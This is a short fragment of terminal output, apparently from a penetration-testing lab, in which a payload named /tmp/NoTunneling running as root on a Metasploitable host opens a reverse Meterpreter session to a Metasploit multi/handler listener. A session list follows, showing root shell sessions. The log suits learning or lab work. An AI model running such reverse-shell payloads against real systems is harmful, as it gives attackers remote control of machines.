 root@metasploitable:/tmp# /tmp/NoTunneling
/tmp/NoTunneling
[*] Sending stage (1017704 bytes) to 10.0.0.2
[*] Meterpreter session 3 opened (192.168.1.134:4444 -> 10.0.0.2:60002) at 2024-10-20 14:29:57 +0200
background
Background session 1? [y/N]  y
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  shell cmd/unix  192.168.1.134:37587 -> 10.0.0.2:6200 (10.0.0
.2)
3  meterpreter x86/linux  root @ metasploitable.localdomain  192.168.1.134:4444 -> 10.0.0.2:60002 (10.0.0
.2)